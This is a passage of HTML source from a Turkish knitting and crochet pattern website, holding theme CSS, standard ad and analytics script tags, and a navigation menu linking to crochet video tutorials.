    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-15100 single-format-video kuzulu-battaniye-nasil-orulur global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6973f4aee0378_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6973f4aee0378" ><script>var block_td_uid_1_6973f4aee0378 = new tdBlock();
block_td_uid_1_6973f4aee0378.id = "td_uid_1_6973f4aee0378";
block_td_uid_1_6973f4aee0378.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_6973f4aee0378_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6973f4aee0378_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6973f4aee0378.td_column_number = "3";
block_td_uid_1_6973f4aee0378.block_type = "td_block_mega_menu";
block_td_uid_1_6973f4aee0378.post_count = "4";
block_td_uid_1_6973f4aee0378.found_posts = "3157";
block_td_uid_1_6973f4aee0378.header_color = "";
block_td_uid_1_6973f4aee0378.ajax_pagination_infinite_stop = "";
block_td_uid_1_6973f4aee0378.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_6973f4aee0378);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6973f4aee0378" id="td_uid_2_6973f4aee08fe" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_3_6973f4aee0919" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_4_6973f4aee0933" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_5_6973f4aee094a" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_6_6973f4aee0964" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_7_6973f4aee097d" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_8_6973f4aee0996" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_9_6973f4aee09aa" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_6973f4aee0378"  id="td_uid_10_6973f4aee09be" data-td_block_id="td_uid_1_6973f4aee0378" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_6973f4aee0378 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6973f4aee0378" data-td_block_id="td_uid_1_6973f4aee0378"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6973f4aee0378" data-td_block_id="td_uid_1_6973f4aee0378"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6973f4aee10ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6973f4aee10ff" ><script>var block_td_uid_11_6973f4aee10ff = new tdBlock();
block_td_uid_11_6973f4aee10ff.id = "td_uid_11_6973f4aee10ff";
